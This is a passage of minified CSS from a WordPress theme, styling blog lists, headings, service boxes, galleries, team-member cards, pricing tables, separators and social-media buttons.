img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%)}.list-blog .more-link{margin:10px 0 0;display:block}.list-blog.horizontal article .entry-content,.list-blog.zigzag article .entry-content{width:100%}.list-blog.horizontal article .entry-thumb,.list-blog.zigzag article .entry-thumb,.list-blog.horizontal article .entry-thumb+.entry-content,.list-blog.zigzag article .entry-thumb+.entry-content{width:50%;float:left}.list-blog.columns-1 article{width:100%}.list-blog.list article .entry-content{padding-left:25px}.list-blog.list.has-gap .entry-content h3{margin-top:0}.list-blog.list.small .entry-thumb+.entry-content{width:-webkit-calc(100% - 170px);width:calc(100% - 170px)}.list-blog.list.medium .entry-thumb+.entry-content{width:-webkit-calc(100% - 220px);width:calc(100% - 220px)}.list-blog.list.large .entry-thumb+.entry-content{width:-webkit-calc(100% - 320px);width:calc(100% - 320px)}.list-blog.horizontal .left-content .entry-content{padding-right:2px}.list-blog.horizontal .entry-meta span:not(:last-child){margin-right:10px}.list-blog.horizontal .entry-meta .entry-author{display:none}.list-blog.horizontal.tc article .entry-content,.list-blog.zigzag article .entry-content,.list-blog.horizontal article .entry-content{padding:0 25px}.list-blog.inner .entry-content{position:absolute;padding:20px 30px;pointer-events:none}.list-blog.inner.bottom .entry-content{bottom:0;background:rgba(255,255,255,0);background:-webkit-gradient(left top,left bottom,color-stop(0,rgba(255,255,255,0)),color-stop(0,rgba(25,31,33,0)),color-stop(100%,rgba(25,31,33,0.55)));background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),color-stop(0,rgba(25,31,33,0)),to(rgba(25,31,33,0.55)));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(25,31,33,0) 0,rgba(25,31,33,0.55) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(25,31,33,0) 0,rgba(25,31,33,0.55) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#191f21',GradientType=0)}.list-blog.inner.top .entry-content{top:0}.list-blog.inner .entry-content a,.list-blog.inner .entry-content span,.list-blog.inner .entry-content p,.list-blog.inner .entry-meta time,.list-blog.inner .entry-meta a,.list-blog.inner .entry-meta i{color:#fff}.list-blog.inner .entry-content p{margin-bottom:0}.list-blog.inner .entry-content h3{text-shadow:0 1px 1px rgba(0,0,0,0.5)}.list-blog.inner.hide-content .entry-content,.list-blog.inner.hide-content article:hover .entry-content>*{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.list-blog.inner.hide-content .entry-meta{-webkit-transition-delay:.075s;transition-delay:.075s}.list-blog.inner.middle .entry-content{top:50%}.list-blog.inner.top .entry-title,.list-blog.horizontal .entry-title,.list-blog.minimal .entry-title{margin-top:0}.list-blog.inner.hide-content .entry-content,.list-blog.inner.hide-content .entry-content>*,.list-blog .owl-buttons [class*="owl"]{-webkit-transform:translateY(30px);transform:translateY(30px)}.list-blog.inner.hide-content article:hover .entry-content,.list-blog.inner.hide-content article:hover .entry-content>*,.list-blog.inner.hide-content article:hover .entry-thumb a:after,.list-blog .list-blog:hover .owl-buttons [class*="owl"]{opacity:1;visibility:visible}.list-blog.zigzag .entry-content p{margin-top:10px}.list-blog.zigzag .entry-row:nth-child(even) article .entry-thumb{float:right}.list-blog.minimal .entry-time{color:#464646;width:75px}.list-blog.minimal .entry-time .days{font-size:60px;line-height:60px;margin:0}.list-blog.minimal .entry-time .mon{font-size:12px}.list-blog.minimal .entry-meta+.entry-content{width:calc(100% - 125px);width:-webkit-calc(100% - 125px)}.list-blog .blog-res .entry-thumb{float:none;margin-bottom:10px}.list-blog .blog-res .entry-thumb a{max-width:none}.list-blog .blog-res .entry-content{width:100% !important;padding:0 !important}.nitro-heading.tc{margin:auto;position:relative;display:table}.nitro-heading .heading>*{margin:0}.nitro-heading .sep.icon.bottom,.nitro-heading .sep.image.bottom{margin-top:20px}.nitro-heading .sep.icon.top,.nitro-heading .sep.image.top{margin-bottom:20px}.nitro-heading .sep.has-line{position:relative}.nitro-heading .sep.has-line:before,.nitro-heading .sep.has-line:after{content:"";position:absolute}.nitro-heading.tc .sep.has-line:before,.nitro-heading .sep.has-line:after{background:#c5c5c5;width:45px;height:1px;top:50%}.nitro-heading.tc .sep.has-line{display:table;margin-left:auto;margin-right:auto}.nitro-heading.tc .sep.has-line:before{left:-55px}.nitro-heading.tc .sep.has-line:after{right:-55px}.nitro-heading.tl .sep.icon.has-line span{padding-right:5px}.nitro-heading.tl .sep.image.has-line img{margin-right:7px}.nitro-services.sep h4{position:relative}.nitro-services.character h4{margin:0 0 20px}.nitro-services.character .more{display:table;margin-top:15px}.nitro-services.tc .more{margin:15px auto 0}.nitro-services.tr{overflow:hidden}.nitro-services.tr .more{float:right;margin-top:5px}.nitro-services.character h4:before,.nitro-services.character h4:after,.nitro-services .sep-icon:before,.nitro-services .sep-icon:after,.nitro-services .sep-icon span:before{content:'';position:absolute}.nitro-services.sep.character h4:before,.nitro-services.sep.character.tc h4:after{height:1px;width:48px;top:50%}.nitro-services.sep.character.tl{padding-left:68px !important}.nitro-services.sep.character.tl h4:before{left:-68px}.nitro-services.sep.character.tc h4{display:table;margin-left:auto;margin-right:auto}.nitro-services.sep.character.tc h4:before{left:-58px}.nitro-services.sep.character.tc h4:after{right:-58px}.nitro-services.sep.character.tr{padding-right:68px !important}.nitro-services.sep.character.tr h4:before{right:-68px}.nitro-services.icon h4,.nitro-services.image h4{margin-top:0}.nitro-services.icon .icon-wrap.left{float:left;margin-right:15px}.nitro-services.icon .icon-wrap.left+.content,.nitro-services.icon .icon-wrap.right+.content{overflow:hidden}.nitro-services.icon .icon-wrap.right+.content{text-align:right}.nitro-services.icon .icon-wrap.left+.content h4,.nitro-services.icon .icon-wrap.right+.content h4{margin:0 0 12px}.nitro-services.icon .icon-wrap.right{margin-left:15px}.nitro-services.icon .large{width:80px;height:80px;line-height:80px;text-align:center}.nitro-services.icon .medium{width:64px;height:64px;line-height:67px}.nitro-services.icon .small{width:48px;height:48px;line-height:48px;text-align:center}.nitro-services.icon .circle{border-radius:50%}.nitro-services.icon.tc div{margin-left:auto;margin-right:auto}.nitro-services.icon.tc.sep .content p{padding-top:20px}.nitro-services .sep-icon{margin:auto}.nitro-services .sep-icon span:before{-webkit-transform:rotate(45deg);transform:rotate(45deg);width:7px;height:7px;top:-10px}.nitro-services .sep-icon:before,.nitro-services.tc .sep-icon:after{width:12px;height:1px;top:-7px}.nitro-services.tc .sep-icon span:before{left:-3.5px}.nitro-services.tc .sep-icon:before{left:-19px}.nitro-services.tc .sep-icon:after{right:-20px}.nitro-services.tl .sep-icon:before{right:-23px}.nitro-services.tr .sep-icon span:before{right:1px}.nitro-services.tr .sep-icon:before{right:12px}.nitro-services .sep-icon+p{padding-top:10px}.nitro-services.tl{overflow:hidden}.nitro-services.tc>p{padding:0 20px}.nitro-services.tr .icon-wrap.right{margin-left:20px}.nitro-services.tl .icon-wrap.left{margin-right:20px}.nitro-services .icon-wrap.left+.content h4,.nitro-services .icon-wrap.right+.content h4{margin-top:0;margin-bottom:15px}.nitro-services.tl .icon-wrap.left.large+.content{width:calc(100% - 100px);width:-webkit-calc(100% - 100px)}.nitro-services.tl .icon-wrap.left.medium+.content{width:calc(100% - 84px);width:-webkit-calc(100% - 84px)}.nitro-services.tl .icon-wrap.left.small+.content{width:calc(100% - 68px);width:-webkit-calc(100% - 68px)}.wpb_gallery .wpb_flexslider .flex-control-nav{margin-top:30px}.wpb_gallery .theme-default .nivo-controlNav{padding:30px 0 3px}.wpb_gallery_slides.flexslider{overflow:visible !important}.wpb_gallery_slides .flex-control-paging li a{background:#eee}.wpb_image_grid .wpb_image_grid_ul a{overflow:hidden}.wpb_image_grid .wpb_image_grid_ul .isotope-item:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.wpb_single_image .vc_figure-caption{margin-top:15px;font-size:.9em;line-height:1.8em}.flexslider .flex-prev{left:10px !important}.flexslider .flex-next{right:10px !important}.flexslider:hover .flex-prev,.flexslider:hover .flex-next,.theme-default:hover .nivo-directionNav a{opacity:0 !important}.flexslider .slides:hover ~ .flex-direction-nav .flex-next,.flexslider .slides:hover ~ .flex-direction-nav .flex-prev,.flexslider .flex-viewport:hover ~ .flex-direction-nav .flex-next,.flexslider .flex-viewport:hover ~ .flex-direction-nav .flex-prev,.theme-default .nivoSlider:hover .nivo-directionNav a,.flexslider .flex-prev:hover,.flexslider .flex-next:hover,.flex-direction-nav:hover .flex-prev,.flex-direction-nav:hover .flex-next{opacity:1 !important}.nitro-quote blockquote{padding:15px 30px;border-width:0}.nitro-quote.border blockquote{border-width:3px}.nitro-quote.border.tr blockquote{border-left-width:0 !important;border-right:3px solid #363636}.nitro-quote.quote-icon .quote-content .fa{font-size:24px;padding-right:15px}.nitro-quote.quote-icon .quote-content svg{margin-right:10px;float:left}.nitro-quote.quote-icon .quote-content svg text{font-size:100px;font-family:"Times New Roman",Georgia,Serif}.nitro-quote .quote-author{font-size:13px}.nitro-quote.solid-bg .quote-author{color:#fff}.nitro-quote.solid-bg .quote-author:before{background:#fff}.nitro-quote.solid-bg blockquote,.nitro-quote.outline blockquote{padding:15px 20px}.nitro-list ul{counter-reset:my-badass-counter}.nitro-list.none li,.nitro-list.number-list li,.nitro-list.icon-list li{list-style:none !important}.nitro-list.number-list ul span{width:20px;height:20px;line-height:22px;margin-right:10px;font-size:12px;border-radius:100%;padding:0}.nitro-list.number-list ul span:before{content:counter(my-badass-counter);counter-increment:my-badass-counter}.nitro-list.square ul li{list-style:square}.nitro-list.dot ul li{list-style:initial}.nitro-list.square ul,.nitro-list.dot ul{margin-left:15px}.nitro-list.icon-list span{width:20px}.wr-masonry-wrap .item{overflow:hidden}.wr-masonry-wrap .item>div,.wr-masonry-wrap .item .item-inner,.wr-masonry-wrap .element-blog,.wr-masonry-wrap .element-blog>article{height:100%;overflow:hidden}.wr-masonry-wrap .element-blog>article .entry-content{bottom:0;width:100%;left:0;padding:0 20px;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,black));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(black));background:-webkit-linear-gradient(top,transparent 0,black 100%);background:linear-gradient(to bottom,transparent 0,black 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=0)}.wr-masonry-wrap .element-blog>article .entry-content a{color:#fff}.vc_row .wr-masonry-wrap .sc-gallery,.vc_row .wr-masonry-wrap .sc-gallery .galleries>.row{padding:0;margin:0}.vc_row .wr-masonry-wrap .sc-gallery .hentry,.wr-masonry-wrap .element-blog .hentry,.wr-masonry-wrap .nitro-member img,.wr-masonry-wrap .image-banner img.front{width:100% !important}.nitro-member{max-width:100%}.nitro-member.style-1 .avatar:after,.nitro-member.style-2 .avatar:after{position:absolute;right:0;bottom:0;left:0;content:"";height:150px;opacity:0;z-index:1;background:#000;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(rgba(0,0,0,0.3)),to(rgba(0,0,0,0.5)));background:-webkit-linear-gradient(top,transparent,rgba(0,0,0,0.3),rgba(0,0,0,0.5));background:linear-gradient(to bottom,transparent,rgba(0,0,0,0.3),rgba(0,0,0,0.5));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,1)',endColorstr='rgba(0,0,0,0)',GradientType=0)}.nitro-member .social a{margin:0 5px;font-size:14px}.nitro-member.style-1 .info{margin-top:20px;z-index:1}.nitro-member.style-1 .info h4{font-size:16px}.nitro-member.style-1 .info span{-webkit-transition-duration:.4s;transition-duration:.4s}.nitro-member.style-1:hover .info div *{-webkit-transform:translateY(-80px);transform:translateY(-80px)}.nitro-member.style-1 .social a{line-height:38px;z-index:999}.nitro-member.style-1 .social a:first-child{-webkit-transition-delay:.04s;transition-delay:.04s}.nitro-member.style-1 .social a:nth-child(2){-webkit-transition-delay:.07s;transition-delay:.07s}.nitro-member.style-1 .social a:nth-child(3){-webkit-transition-delay:.1s;transition-delay:.1s}.nitro-member.style-1 .social a:nth-child(4){-webkit-transition-delay:.13s;transition-delay:.13s}.nitro-member.style-1 .social a:nth-child(5){-webkit-transition-delay:.16s;transition-delay:.16s}.nitro-member.style-1 .social a:nth-child(6){-webkit-transition-delay:.19s;transition-delay:.19s}.nitro-member.style-1 .social a:nth-child(7){-webkit-transition-delay:.22s;transition-delay:.22s}.nitro-member.style-1 .social a:nth-child(8){-webkit-transition-delay:.25s;transition-delay:.25s}.nitro-member.style-1:hover .social a{-webkit-transform:translateY(-55px);transform:translateY(-55px)}.nitro-member.style-1:hover .info div *,.nitro-member.style-2 .info div *{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,0.31)}.nitro-member.style-1 .info *,.nitro-member.style-2 .info *{z-index:9}.nitro-member.style-2 .info{-webkit-transition:all .45s;transition:all .45s;padding:24px 20px;z-index:10;width:100%}.nitro-member.style-2 .info h4{-webkit-transition:transform .45s;transition:transform .45s;-webkit-transition:transform .45s,-webkit-transform .45s;transition:transform .45s,-webkit-transform .45s;margin:0 0 4px;font-size:18px}.nitro-member.style-2 .info div span{-webkit-transition:transform .35s;transition:transform .35s;-webkit-transition:transform .35s,-webkit-transform .35s;transition:transform .35s,-webkit-transform .35s;font-style:italic}.nitro-member.style-2 .info>p{-webkit-transition:all .45s;transition:all .45s;-webkit-transition:.3s all;transition:.3s all;opacity:0;visibility:hidden;color:#fff;margin:0}.nitro-member.style-2:hover .info{bottom:0 !important}.nitro-member.style-2:hover .info p{opacity:1;visibility:visible}.nitro-member.style-2:hover .avatar::after{height:200px}.nitro-member.style-2 .info div+p{margin-top:5px}.nitro-member.style-2 .social a{opacity:0;visibility:hidden;right:-45px;z-index:10}.nitro-member.style-2 .social a:hover{background:#181818}.nitro-member.style-2 .social a:first-child{-webkit-transition-delay:.1s;transition-delay:.1s;top:10px}.nitro-member.style-2 .social a:nth-child(2){-webkit-transition-delay:.14s;transition-delay:.14s;top:51px}.nitro-member.style-2 .social a:nth-child(3){-webkit-transition-delay:.18s;transition-delay:.18s;top:92px}.nitro-member.style-2 .social a:nth-child(4){-webkit-transition-delay:.22s;transition-delay:.22s;top:133px}.nitro-member.style-2 .social a:nth-child(5){-webkit-transition-delay:.26s;transition-delay:.26s;top:174px}.nitro-member.style-2 .social a:nth-child(6){-webkit-transition-delay:.3s;transition-delay:.3s;top:215px}.nitro-member.style-2 .social a:nth-child(7){-webkit-transition-delay:.34s;transition-delay:.34s;top:256px}.nitro-member.style-2 .social a:nth-child(8){-webkit-transition-delay:.38s;transition-delay:.38s;top:256px}.nitro-member.style-2:hover .social a{opacity:1;visibility:visible;right:5px}.nitro-member.style-3{margin:0 -15px;width:initial}.nitro-member.style-3 .member{-webkit-backface-visibility:hidden;backface-visibility:hidden;padding:0 15px}.nitro-member.columns-5 .member,.sc-testimonials.columns-5 .testimonial-item,.list-blog.columns-5 .post{width:20%}.nitro-member.columns-6 .member{width:-webkit-calc(100% / 6);width:calc(100% / 6)}.nitro-member.columns-7 .member,.sc-testimonials.columns-7 .testimonial-item{width:-webkit-calc(100% / 7);width:calc(100% / 7)}.nitro-member.columns-8 .member,.sc-testimonials.columns-8 .testimonial-item{width:-webkit-calc(100% / 8);width:calc(100% / 8)}@media(max-width:1024px){.nitro-member.style-3{margin:0}}@media(max-width:540px){.nitro-member .member-container .cm-6{width:100%}.nitro-member .member-container .cm-6:first-child{display:none}}.nitro-member.style-3 .member .name{background:rgba(0,0,0,0.8);color:#ccc;display:none;font-size:12px;font-weight:400;padding:3px 15px 5px;white-space:nowrap;z-index:100}.nitro-member.style-3 .member .name:before{content:"";position:absolute;border:6px solid transparent;border-bottom:6px solid rgba(0,0,0,0.8);top:-12px;left:11px}.nitro-member.style-3 .member-avatar .back{position:absolute;left:0}.member-container{margin-bottom:30px;position:relative;clear:both;display:none}.member-container h4{font-size:26px;font-weight:400;margin-bottom:3px}.member-container .social a:first-child{margin-left:0}.wr-pricing-table .pricing-item{-webkit-flex:0 1 100%;-ms-flex:0 1 100%;-webkit-box-flex:0;flex:0 1 100%;margin:0;padding:0}.wr-pricing-table .pricing-item li{list-style:none !important}.wr-pricing-table.style-1 .pricing-item .pricing-button,.wr-pricing-table.style-3 .pricing-item .pricing-button,.wr-pricing-table.style-4 .pricing-item .pricing-button{border:2px solid}.wr-pricing-table.style-1 .pricing-item{margin-right:-1px}.wr-pricing-table.style-1 .pricing-item .inner{border:1px solid}.wr-pricing-table.style-1 .pricing-item .inner:before,.wr-pricing-table.style-1 .pricing-item .inner:after,.wr-pricing-table.style-2 .pricing-item .inner:before,.wr-pricing-table.style-2 .pricing-item .inner:after{position:absolute;top:-1px;right:-1px;bottom:-1px;left:-1px;-webkit-transition:opacity .35s,transform .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;content:'';border:2px solid transparent;pointer-events:none;z-index:999}.wr-pricing-table.style-1 .pricing-item .inner:before,.wr-pricing-table.style-2 .pricing-item .inner:before{-webkit-transform:scale(0,1);transform:scale(0,1);border-width:2px 0}.wr-pricing-table.style-1 .pricing-item .inner:after,.wr-pricing-table.style-2 .pricing-item .inner:after{-webkit-transform:scale(1,0);transform:scale(1,0);border-width:0 2px}.wr-pricing-table.style-1 .featured.pricing-item .inner{padding-bottom:40px;box-shadow:0 10px 40px 0 rgba(63,66,92,0.2)}.wr-pricing-table.style-1 .pricing-item .pricing-header{padding:25px 0 45px;border-bottom:1px solid}.wr-pricing-table.style-1 .pricing-item .pricing-content{padding:35px 0}.wr-pricing-table.style-1 .pricing-item .pricing-content li{line-height:40px}.wr-pricing-table.style-1 .pricing-item .pricing-footer{padding-bottom:50px}.wr-pricing-table.style-1 .pricing-item .pricing-title{font-size:16px}.wr-pricing-table.style-1 .pricing-item .price-units,.wr-pricing-table.style-1 .pricing-item .price{font-size:50px}.wr-pricing-table.style-1 .pricing-item .units{top:-10px;padding-left:10px;font-weight:bold}.wr-pricing-table.style-1 .pricing-item .units:before{-webkit-transform:rotate(20deg) translateY(18px);transform:rotate(20deg) translateY(18px);content:'';width:1px;height:45px;display:inline-block}.wr-pricing-table.style-1 .price-value{margin-top:20px}.wr-pricing-table.style-2 .price-value .fl:last-child{line-height:15px}.wr-pricing-table.style-2 .pricing-button{padding-left:10px}.wr-pricing-table.style-2 .pricing-button .fa{font-size:26px;margin-left:-20px;opacity:0}.wr-pricing-table.style-2 .pricing-item .inner{margin:0 8px;border:2px solid transparent}.wr-pricing-table.style-2 .pricing-item .pricing-content{padding:0 35px 55px}.wr-pricing-table.style-2 .pricing-item .pricing-content li{line-height:32px;font-size:15px}.wr-pricing-table.style-2 .pricing-item .pricing-title{font-size:30px}.wr-pricing-table.style-2 .pricing-item .pricing-header{padding:35px 25px 10px}.wr-pricing-table.style-2 .pricing-item .pricing-desc{margin-top:5px;font-size:13px}.wr-pricing-table.style-2 .pricing-item .pricing-footer{padding:25px 25px 20px;border-top:1px solid}.wr-pricing-table.style-2 .pricing-item.featured .pricing-footer{border-color:#fff !important}.wr-pricing-table.style-2 .pricing-item .price{font-size:38px;line-height:30px}.wr-pricing-table.style-2 .pricing-item:hover .pricing-button .fa{margin-left:0;opacity:1}.wr-pricing-table.style-2 .featured .inner *,.wr-pricing-table.style-2 .featured .inner .pricing-button .fa,.wr-pricing-table.style-4 .featured .inner *{color:#fff !important}.wr-pricing-table.style-3 .pricing-item .pricing-desc,.wr-pricing-table.style-4 .pricing-item .pricing-desc{font-size:11px;padding:0 20px 20px}.wr-pricing-table.style-3 .pricing-item .pricing-item .inner{margin:0 9px;border:1px solid}.wr-pricing-table.style-3 .pricing-item .pricing-item .pricing-title{padding-top:20px}.wr-pricing-table.style-3 .pricing-item .pricing-item .price-value{padding:35px 0}.wr-pricing-table.style-3 .pricing-item .pricing-button{-webkit-transform:translateY(50%);transform:translateY(50%)}.wr-pricing-table.style-3 .pricing-item .price-value [class*="units"]{font-size:18px}.wr-pricing-table.style-3 .pricing-item .price-value .units{margin-left:10px}.wr-pricing-table.style-3 .pricing-item .price-value .units:before{-webkit-transform:rotate(40deg) translate(-5px,9px);transform:rotate(40deg) translate(-5px,9px);content:'';height:40px;width:2px;display:inline-block}.wr-pricing-table.style-3 .pricing-item .price-value .price-units{padding:0 10px;margin-top:-15px}.wr-pricing-table.style-3 .pricing-item .pricing-item .price{font-size:44px}.wr-pricing-table.style-3 .pricing-item:hover .inner{box-shadow:0 10px 40px 0 rgba(63,66,92,0.15)}.wr-pricing-table.style-3 .featured.pricing-item .units:before{background:#fff}.wr-pricing-table.style-3 .pricing-item:hover .pricing-button,.wr-pricing-table.style-3 .pricing-button:hover{background:#fff !important;border-color:#fff !important;color:#222 !important}.wr-pricing-table.style-3 .pricing-item .pricing-content,.wr-pricing-table.style-4 .pricing-item .pricing-content{padding:40px 0 15px}.wr-pricing-table.style-3 .pricing-item .pricing-content li,.wr-pricing-table.style-4 .pricing-item .pricing-content li{line-height:32px}.wr-pricing-table.style-4 .pricing-item .inner{border-right:1px solid;padding:30px 0}.wr-pricing-table.style-4 .pricing-item:last-child .inner{border-right:0}.wr-pricing-table.style-4 .pricing-item .pricing-title{font-size:18px;color:#545454}.wr-pricing-table.style-4 .pricing-item .pricing-content{padding-bottom:30px}.wr-pricing-table.style-4 .price-value .fwb>span{display:block;text-align:left;line-height:auto;padding-left:5px}.wr-pricing-table.style-4 .price-value .price{font-size:75px}.wr-pricing-table.style-4 .price-value .price-units{font-size:40px}.wr-pricing-table.style-4 .featured .pricing-button{color:#fff;border-color:#fff !important}.nitro-separator.tc{margin:auto}.nitro-separator.tc div:before,.nitro-separator.tc div:after{height:1px;width:100%}.nitro-separator.tc.double div:before,.nitro-separator.tc.double div:after{background:0}.nitro-separator.tc .sep-left,.nitro-separator.tc div:before{left:0}.nitro-separator.tc .sep-right,.nitro-separator.tc div:after{right:0}.nitro-separator.tc .sep-left,.nitro-separator.tc div:before,.nitro-separator.tc .sep-right,.nitro-separator.tc div:after{top:50%}.nitro-separator.thin div{height:1px}.nitro-separator div:before,.nitro-separator div:after{content:"";position:absolute}.nitro-separator.bold div,.nitro-separator.pattern div,.nitro-separator.tc.bold div:before,.nitro-separator.tc.bold div:after{height:3px}.nitro-separator.double div{padding:1px 0}.nitro-separator.pattern div{background:url(https://www.lasidistribuzione.it/wp-content/themes/wr-nitro/assets/woorockets/images/sep-pattern.png) repeat-x}.social-bar a{border:1px solid transparent}.social-bar a:last-child{margin-right:0}.social-bar.small a{width:30px;height:30px;line-height:30px;text-align:center;font-size:14px}.social-bar.normal a{width:45px;height:45px;line-height:45px;text-align:center;font-size:20px}.social-bar.large a{width:60px;height:60px;line-height:60px;text-align:center;font-size:25px}.social-bar.solid_rounded a,.social-bar.outline_rounded a{border-radius:4px}.social-bar.solid_circle a,.social-bar.outline_circle a{border-radius:50%}.social-bar.multicolor a{color:#fff}.social-bar a span,.wr-buy-now a span{left:50%;bottom:140%;text-transform:capitalize}.social-bar a:hover span,.wr-buy-now a:hover span{opacity:1;visibility:visible;bottom:calc(100% - -10px);bottom:-webkit-calc(100% - -10px)}.social-bar[class*="outline"].multicolor a.facebook,.social-bar.default.multicolor a.facebook,.wr-color-facebook,.wr-color-hover-facebook{color:#6078aa}.social-bar[class*="outline"].multicolor a.twitter,.social-bar.default.multicolor a.twitter,.wr-color-twitter,.wr-color-hover-twitter{color:#00abf0}.social-bar[class*="outline"].multicolor a.google-plus,.social-bar.default.multicolor a.google-plus,.wr-color-google-plus,.wr-color-hover-google-plus{color:#d95232}.social-bar[class*="outline"].multicolor a.linkedin,.social-bar.default.multicolor a.linkedin,.wr-color-linkedin,.wr-color-hover-linkedin{color:#0073b2}.social-bar[class*="outline"].multicolor a.instagram,.social-bar.default.multicolor a.instagram,.wr-color-instagram,.wr-color-hover-instagram{color:#474135}.social-bar[class*="outline"].multicolor a.skype,.social-bar.default.multicolor a.skype,.wr-color-skype,.wr-color-hover-skype{color:#03a8e9}.social-bar[class*="outline"].multicolor a.pinterest,.social-bar.default.multicolor a.pinterest,.wr-color-pinterest,.wr-color-hover-pinterest{color:#db2828}.social-bar[class*="outline"].multicolor a.github,.social-bar.default.multicolor a.github{color:#3d3d3d}.social-bar[class*="outline"].multicolor a.foursquare,.social-bar.default.multicolor a.foursquare{color:#35c6ff}.social-bar[class*="outline"].multicolor a.dribbble,.social-bar.default.multicolor a.dribbble,.wr-color-dribbble,.wr-color-hover-dribbble{color:#fa77b4}.social-bar[class*="outline"].multicolor a.behance,.social-bar.default.multicolor a.behance,.wr-color-behance,.wr-color-hover-behance{color:#019bff}.social-bar[class*="outline"].multicolor a.tumblr,.social-bar.default.multicolor a.tumblr,.wr-color-tumblr,.wr-color-hover-tumblr{color:#2e5f83}.social-bar[class*="outline"].multicolor a.youtube,.social-bar.default.multicolor a.youtube,.wr-color-youtube,.wr-color-hover-youtube{color:#db2828}.social-bar[class*="outline"].multicolor a.rss,.social-bar.default.multicolor a.rss,.wr-color-rss,.wr-color-hover-rss{color:#ff9000}.social-bar[class*="outline"].multicolor a.flickr,.social-bar.default.multicolor a.flickr,.wr-color-flickr,.wr-color-hover-flickr{color:#ff0084}.social-bar[class*="outline"].multicolor a.medium,.social-bar.default.multicolor a.medium,.wr-color-medium,.wr-color-hover-medium{color:#58595b}.social-bar[class*="outline"].multicolor a.slack,.social-bar.default.multicolor a.slack,.wr-color-slack,.wr-color-hover-slack{color:#56b68b}.social-bar[class*="outline"].multicolor a.yahoo,.social-bar.default.multicolor a.yahoo,.wr-color-yahoo,.wr-color-hover-yahoo{color:#4c1ac3}.social-bar[class*="outline"].multicolor a.vimeo,.social-bar.default.multicolor a.vimeo,.wr-color-vimeo,.wr-color-hover-vimeo{color:#17b3e8}.social-bar[class*="outline"].multicolor a.vk,.social-bar.default.multicolor a.vk,.wr-color-vk,.wr-color-hover-vk{color:#507299}.social-bar[class*="solid"].multicolor a.facebook,.wr-background-facebook{background-color:#6078aa}.social-bar[class*="solid"].multicolor a.twitter,.wr-background-twitter{background-color:#00abf0}.social-bar[class*="solid"].multicolor a.pinterest,.wr-background-pinterest{background-color:#ce2020}.social-bar[class*="solid"].multicolor a.google-plus,.wr-background-google-plus{background-color:#d95232}.social-bar[class*="solid"].multicolor a.linkedin,.wr-background-linkedin{background-color:#0073b2}.social-bar[class*="solid"].multicolor a.instagram,.wr-background-instagram{background-color:#474135}.social-bar[class*="solid"].multicolor a.skype,.wr-background-skype{background-color:#03a8e9}.social-bar[class*="solid"].multicolor a.pinterest{background-color:#db2828}.social-bar[class*="solid"].multicolor a.github{background-color:#3d3d3d}.social-bar[class*="solid"].multicolor a.foursquare{background-color:#35c6ff}.social-bar[class*="solid"].multicolor a.dribbble,.wr-background-dribbble{background-color:#fa77b4}.social-bar[class*="solid"].multicolor a.behance,.wr-background-behance{background-color:#019bff}.social-bar[class*="solid"].multicolor a.tumblr,.wr-background-tumblr{background-color:#2e5f83}.social-bar[class*="solid"].multicolor a.youtube,.wr-background-youtube{background-color:#db2828}.social-bar[class*="solid"].multicolor a.rss,.wr-background-rss{background-color:#ff9000}.social-bar[class*="solid"].multicolor a.flickr,.wr-background-flickr{background-color:#ff0084}.social-bar[class*="solid"].multicolor a.medium,.wr-background-medium{background-color:#58595b}.social-bar[class*="solid"].multicolor a.slack,.wr-background-slack{background-color:#56b68b}.social-bar[class*="solid"].multicolor a.yahoo,.wr-background-yahoo{background-color:#4c1ac3}.social-bar[class*="solid"].multicolor a.vimeo,.wr-background-vimeo{background-color:#17b3e8}.social-bar[class*="solid"].multicolor a.vk,.wr-background-vk{background-color:#507299}.sc-social-network.wr-nitro-carousel{margin:0 !important}.sc-social-network.wr-nitro-carousel .item{padding:0 !important}.sc-social-network.flickr .item>a:before,.sc-social-network .info{z-index:1;background:rgba(0,0,0,0.85);opacity:0;top:0;left:0;bottom:0;right:0}.sc-social-network.flickr .item>a:before{content:'';position:absolute;background:rgba(0,0,0,0.75)}.sc-social-network .info.instagram{pointer-events:none}.sc-social-network .item>a{display:block}.sc-social-network .info h4{margin:0;font-size:14px}.sc-social-network .info.inside span{color:#fff;font-size:11px}.sc-social-network .info span i{margin-right:5px}.sc-social-network .info.outside{position:relative;opacity:1;background:0;margin-top:10px}.sc-social-network .info.outside a{color:#646464}.columns-2 .item,.columns-4 .item.large,.columns-2 .grid-sizer{width:50%}.columns-3 .item.large{width:66.66667%}.columns-5 .item.large{width:40%}.columns-7 .item.large{width:28.57143%}.columns-8 .item.large{width:25%}.columns-3 .item,.columns-6 .item.large,.columns-3 .grid-sizer{width:33.33333%}.columns-4 .item,.columns-4 .grid-sizer{width:25%}.columns-5 .item,.columns-5 .grid-sizer,.galleries .columns-5 figure{width:20%}.columns-6 .item,.columns-6 .grid-sizer{width:calc(100% / 6);width:-webkit-calc(100% / 6)}.columns-7 .item,.columns-7 .grid-sizer,.galleries .columns-7 figure{width:calc(100% / 7);width:-webkit-calc(100% / 7)}.columns-8 .item,.columns-8 .grid-sizer,.galleries .columns-8 figure{width:calc(100% / 8);width:-webkit-calc(100% / 8)}.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab{border:1px solid;border-radius:3px}.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab>a{padding:8px 15px;background:0;border:0;color:#323232;font-size:14px}.vc_tta-tabs.vc_tta-style-style-1 .vc_tta-tabs-container .vc_tta-tab:hover{border-color:#e4e4e4}.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container:before{position:absolute;left:0;bottom:0;content:"";width:100%;height:1px}.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container .vc_tta-tab{border:0;position:relative}.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container 